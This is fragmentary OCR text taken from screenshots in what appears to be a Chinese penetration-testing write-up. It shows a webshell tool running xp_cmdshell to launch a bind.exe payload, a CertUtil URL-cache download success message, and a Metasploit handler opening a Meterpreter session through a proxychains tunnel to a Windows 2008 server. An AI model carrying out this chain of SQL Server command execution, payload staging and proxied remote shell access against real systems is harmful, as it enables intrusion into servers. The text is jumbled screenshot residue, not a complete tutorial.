 首页
192.168.56.102
192.168.56.102
192.168.56.102
192.168.56.102
配置
EXEC master..xp_cmdshell 'C:\ProgramData\bind.exe'
执行
星期六 2021-07-24 六月十四
连接发生错误，请检查!
output
[ADO DATABASE]
**** 联机 ****
0000 ...
1c00
CertUtil: -URLCache 命令成功完成。
站点类别
默认类别
Type1
上传下载
7. 192.168.56.101 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.186.4:443
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.186.4:443-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.186.4:443-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.186.4:443-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.186.4:443-<><>-OK
[*] Sending stage (206403 bytes) to 192.168.186.4
[*] Meterpreter session 1 opened (127.0.0.1:42416 -> 127.0.0.1:1080) at 2021-04-29 01:22:55 +0800
meterpreter >
meterpreter > sysinfo
Computer : SERVER-DATA
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
潇湘信安